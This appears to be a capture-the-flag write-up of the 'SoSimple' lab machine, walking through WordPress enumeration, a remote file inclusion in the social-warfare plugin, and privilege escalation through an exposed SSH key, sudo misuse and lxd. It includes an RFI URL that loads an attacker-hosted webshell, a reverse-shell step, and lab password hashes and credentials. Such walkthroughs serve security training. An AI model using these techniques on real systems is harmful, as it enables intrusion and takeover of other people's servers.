SoSimple | Aug 20, 2022
Background
Keep it simple.
-
Author: roel
-
Released on: Sep 02, 2020
-
Difficulty: Intermediate
Overall difficulty for me: Very easy
Service Enumeration
As usual, scan the machine for open ports via rustscan!
Rustscan Result:

According to rustscan result, we have 2 ports are opened:
| Ports Open | Service |
|---|---|
| 22 | OpenSSH 8.2p1 Ubuntu |
| 80 | Apache httpd 2.4.41 |
HTTP on Port 80
Start with basic web application enumeration: Enumerate hidden directory via gobuster.
Gobuster Result:

Found /wordpress/ directory.
WordPress Enumeration:
WPScan:

Found 2 users: admin and max.

Found 2 plugins:
- simple-cart-solution (Version 0.2.0)
- social-warfare (Version 3.5.0)
Searchsploit Result:

Looks like the social-warfare suffers a Remote Code Execution vulnerability!
Initial Foothold
The 46794.py python exploit contains 2 things:
- Remote File Inclusion(RFI) in
wp-admin/admin-post.php?swp_debug=load_options&swp_url=<OUR_HOSTED_RFI_FILE> - Specify the payload file that we hosted.
I think the python exploit feel kinda uncomfortable for me, as I usually exploit RFI manually. Hence I'll do this manually.
- Create a PHP webshell in
txtformat and host it:

- Go to
http://192.168.129.78/wordpress/wp-admin/admin-post.php?swp_debug=load_options&swp_url=http://[YOUR_IP]/webshell.txt&cmd=[COMMAND_HERE]to trigger the webshell:

- Setup a
nclistener and make a reverse shell:

Since the target machine has python3 installed, I'll use python3 reverse shell: (From https://www.revshells.com/)





Stable shell via socat:

local.txt:
Privilege Escalation
www-data to max

Found MySQL credential:
- Usernam:wp_user
- Password:password

Enumerate MySQL databases:

Found 2 users hashes:
admin:$P$BqOIi8a7Jtcidgsi9y9WXw9UIfqD4q1max:$P$BfDfIwyVLEQAVBrDn/ox9qT6uzgwwZ1
Crack max hash:

- Username:max
- Password:opensesame

But his password didn't reused. :(


I completely missed this Lol.
Nice ASCII art :D

World-readable prviate SSH key:
In the max home directory, there is a private SSH key that is world-readable, which means we can escalate our privilege to max!

Let's copy and paste to our attacker machine and ssh into max with that private SSH key:
max to steven
There are 2 ways that we can escalate our privilege from here. First, I'll show you escalate privilege from max to steven to root.
sudo -l:

User max is able to run /usr/sbin/service as steven, which we can escalate our privilege to steven!
According to GTFOBins, if service binary is allowed to run by sudo, we can spawn a elevated shell!

We can copy and paste that to the target machine:

We're steven!
steven to root
sudo -l:

This time steven is able to run /opt/tools/server-health.sh as root!

Why there is no tools directory and server-health.sh bash script? Then we'll create that Bash "script"!

-
Create a directory called
toolsand Change Directory to it. -
Make a malicious Bash script that will add SUID bit set to
/bin/bash, and mark the Bash script as executable. -
Run
/opt/tools/server-health.shwithsudo, verify SUID bit set in/bin/bash, and spawn a/bin/bashshell with SUID privilege.
And we're root! :D
max to root
Another method to escalate our privilege to root is lxd.

Since max is inside the lxd group, we can build a root privilege container, and add SUID sticky bit in /mnt/root/bin/bash.
Detailed walkthrough can be found on my blog in "CTF Writeups" -> "Proving Groups Play" -> "FunBox" writeup.

- Import
Alpineimage:
- Start and configure the
lxdstorage pool as default:


- Run the image, mount the
/rootinto the image, and start the container:

- Interact with the container:

- Copy
/mnt/root/bin/bashto/mnt/root/tmp, and add SUID sticky bit:
- Exit the container, and spawn a
bashshell with SUID privilege.

We're root! :D

Rooted
proof.txt:
Conclusion
What we've learned:
- Directory Enumeration
- WordPress Enumeration
- Exploiting WordPress Plugin
- Remote File Inclusion
- Privilege Escalation via World-Readable Private SSH Key
- Privilege Escalation via Misconfigured
sudoPermission - Privilege Escalation via
lxdGroup